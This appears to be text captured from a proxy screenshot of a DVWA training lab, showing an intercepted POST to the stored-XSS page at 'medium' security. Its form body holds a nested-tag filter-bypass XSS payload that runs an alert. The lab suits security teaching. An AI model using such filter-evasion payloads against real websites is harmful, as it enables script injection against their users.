 Request to http://dvwa.me:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://dvwa.me:8888
10 Connection: close
11 Referer: http://dvwa.me:8888/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=ob38c6kscj335mar1smmegnkm3; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=321&btnSign=Sign+Guestbook